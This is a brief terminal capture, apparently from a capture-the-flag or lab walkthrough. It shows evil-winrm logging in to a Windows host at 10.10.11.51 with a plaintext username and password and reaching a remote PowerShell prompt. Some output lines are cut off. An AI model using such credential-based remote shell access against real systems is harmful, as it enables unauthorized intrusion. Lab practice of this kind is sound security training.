 ┌──(root㉿kali-linux-2024-2)-[~]
└─# evil-winrm -u "ryan" -p "WqSZAF6CysDQbGb3" -i 10.10.11.51
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() fun
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Re
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\ryan\Documents>